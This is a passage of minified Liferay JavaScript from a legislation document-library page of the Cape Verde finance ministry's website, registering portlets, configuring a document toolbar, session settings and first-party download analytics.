Qhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"jeyh","element":"#jeyh","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"2154201",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"2154201","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("jeyh",new Component.default(context,
"#jeyh"),destroyConfig);else Liferay.component("jeyh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jeyh",new Component.default(context,"#jeyh"),destroyConfig);else Liferay.component("jeyh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.estf__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["2154201"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["recent"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201",
